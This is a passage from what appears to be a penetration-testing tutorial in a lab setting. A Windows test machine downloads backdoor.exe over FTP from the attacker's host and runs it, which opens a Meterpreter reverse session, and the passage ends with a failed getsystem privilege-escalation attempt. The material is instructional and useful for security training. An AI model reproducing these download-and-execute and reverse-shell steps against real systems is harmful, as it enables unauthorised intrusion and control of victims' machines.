 C:\Users\IEUser>ftp 192.168.216.5
Connected to 192.168.216.5.
220 FTP Server Ready
User (192.168.216.5:(none)): Hacker
331 User name okay, need password...
Password:
230 Login OK
ftp> binary
200 Type is set
ftp> get backdoor.exe
200 PORT command successful.
150 Opening BINARY mode data connection for backdoor.exe
226 Transfer complete.
ftp: 73802 bytes received in 0.00Seconds 73802000.00Kbytes/sec.
ftp> quit
221 Logout
C:\Users\IEUser>backdoor.exe
C:\Users\IEUser>_
If everything went well, we should have a new Meterpreter session on the target
machine:
msf auxiliary(ftp) >
[*] 192.168.216.137:49168 FTP download request for backdoor.exe
[*] Sending stage (179267 bytes) to 192.168.216.137
[*] Meterpreter session 1 opened (192.168.216.5:4444 ->
192.168.216.137:49170) at 2017-11-25 09:14:39 -0500
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: IE11WIN7\IEUser
meterpreter >
6. Now that we have a session on the target machine, one of the first things we want
is to try to elevate our privileges:
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The
following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)